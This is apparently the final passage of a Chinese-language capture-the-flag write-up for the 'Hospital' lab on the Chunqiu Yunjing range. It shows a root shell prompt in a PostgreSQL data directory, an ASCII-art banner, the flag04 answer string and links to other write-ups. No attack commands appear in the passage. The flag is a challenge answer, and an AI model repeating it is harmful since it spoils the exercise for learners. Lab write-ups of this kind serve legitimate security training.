/pgsql/data#
就可以获得root权限了,拿下flag
1 2 3 4 5 6 7 8 9 10 11 12 13 14 root@web04 :/usr/local/pgsql/data 7 MMF' `7MMF' db mm `7 MM MM MM MM MM MM MM ,pW"Wq. ,pP" Ybd `7 MMpdMAo.`7 MM mmMMmm ,6 "Yb. MM MMmmmmmmMM 6W' `Wb 8I `" MM `Wb MM MM 8 ) MM MM MM MM 8 M M8 `YMMMa . MM M8 MM MM ,pm9MM MM MM MM YA . ,A9 L. I8 MM ,AP MM MM 8 M MM MM JMML . .JMML .`Ybmd9 ' M9mmmP' MMbmmd ' .JMML. `Mbmo`Moo9^Yo..JMML. MM .JMML. flag04: flag{dbf2b284-3b09-415d-9995-e33cf30ef088}
参考文献: https://fushuling.com/index.php/2024/01/06/%e6%98%a5%e7%a7%8b%e4%ba%91%e5%a2%83-hospital/
https://www.s1mh0.cn/blog/index.php/2024/11/10/cqyj_hospital/
https://xz.aliyun.com/news/12906
https://blog.csdn.net/uuzeray/article/details/143355454
https://bowuchuling.github.io/posts/chunqiu_Hospital
https://lca.xlog.app/chun-qiu-yun-jing-fang-zhen-ba-chang-Hospital-shi-cao?locale=zh